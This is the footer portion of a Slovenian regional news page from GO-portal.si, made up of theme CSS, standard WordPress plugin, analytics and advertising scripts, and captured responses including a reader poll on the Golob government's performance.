            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "1de76d10aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971199ab01ff
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"265 http:\/\/go-portal.si\/?p=265","disqusShortname":"go-portal-si","disqusTitle":"V Dornberku na\u010drtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJ\u0160O KAPLJICO","disqusUrl":"https:\/\/go-portal.si\/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico\/","postId":"265"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"963e339c08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010623" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010623" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"265\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "265" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[265]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971199ab07b8"></textarea>
						<div id="td_live_css_uid_1_6971199ab07b8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971199ab07b8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971199ab07b8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 164
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="57fee54d78" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -644
content:
{"265":145}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6l5pnhmZpNyMWTyq_XFCWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019812041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=41161004&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fv-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico%2F&ul=en-us%40posix&dt=V%20Dornberku%20na%C4%8Drtujejo%20vinski%20konzorcij%3A%20BLAGOVNA%20ZNAMKA%20ZA%20PREPOZNAVNEJ%C5%A0O%20KAPLJICO%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1761585233&gjid=377563640&cid=1291400070.1769019806&tid=UA-89966104-3&_gid=1338554590.1769019808&_r=1&_slc=1&z=1571273448
body_size: -562
content:
2,cG-FV6CM08BSF